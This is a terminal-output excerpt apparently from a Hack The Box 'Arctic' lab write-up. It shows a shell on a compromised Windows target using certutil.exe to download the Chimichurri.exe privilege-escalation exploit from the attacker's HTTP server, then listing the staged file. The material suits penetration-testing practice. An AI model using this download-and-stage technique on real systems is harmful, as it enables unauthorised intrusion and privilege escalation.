 root@0xcolorado:~/hackthebox/arctic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.11 - - [16/May/2020 16:53:52] "GET /Chimichurri.exe HTTP/1.1" 200 -
10.10.10.11 - - [16/May/2020 16:54:03] "GET /Chimichurri.exe HTTP/1.1" 200 -
C:\Users\Public\Music>certutil.exe -urlcache -split -f http://10.10.16.119/Chimichurri.exe Chimichurri.exe
certutil.exe -urlcache -split -f http://10.10.16.119/Chimichurri.exe Chimichurri.exe
****  Online  ****
  000000  ...
  0bf800
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Music>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\Users\Public\Music
18/05/2020  06:55    <DIR>          .
18/05/2020  06:55    <DIR>          ..
18/05/2020  06:55           784.384 Chimichurri.exe
14/07/2009  07:57    <DIR>          Sample Music
               1 File(s)        784.384 bytes
               3 Dir(s)  33.181.691.904 bytes free